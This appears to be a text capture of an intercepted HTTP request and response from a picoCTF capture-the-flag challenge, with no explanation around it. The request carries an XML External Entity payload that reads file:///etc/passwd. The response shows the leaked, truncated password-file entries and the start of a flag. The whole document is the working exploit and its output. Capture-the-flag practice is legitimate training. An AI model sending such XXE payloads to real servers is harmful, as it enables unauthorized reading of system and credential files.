 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:57736
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:57736/
8 Content-Type: application/xml
9 Content-Length: 134
10 Origin: http://saturn.picoctf.net:57736
11 Connection: keep-alive
12 Cookie: PHPSESSID=nfcai3rl388haej42g33hs6qpe
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE root [
17 <!ENTITY xxe SYSTEM "file:///etc/passwd">
18 ]>
19 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Re
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6
3 Date: Sat, 10 May 2025
4 Content-Type: text/html
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:
9 daemon:x:1:1:daemon:/us
10 bin:x:2:2:bin:/bin:/usr
11 sys:x:3:3:sys:/dev:/usr
12 sync:x:4:65534:sync:/bi
13 games:x:5:60:games:/usr
14 man:x:6:12:man:/var/cac
15 lp:x:7:7:lp:/var/spool/
16 mail:x:8:8:mail:/var/ma
17 news:x:9:9:news:/var/sp
18 uucp:x:10:10:uucp:/var/
19 proxy:x:13:13:proxy:/bi
20 www-data:x:33:33:www-da
21 backup:x:34:34:backup:/
22 list:x:38:38:Mailing Li
Manager:/var/list:/usr/
23 irc:x:39:39:ircd:/var/r
24 gnats:x:41:41:Gnats Bug
(admin):/var/lib/gnats:
25 nobody:x:65534:65534:no
26 _apt:x:100:65534::/none
27 flask:x:999:999::/app:/
28 picoctf:x:1001:picoCTF{
29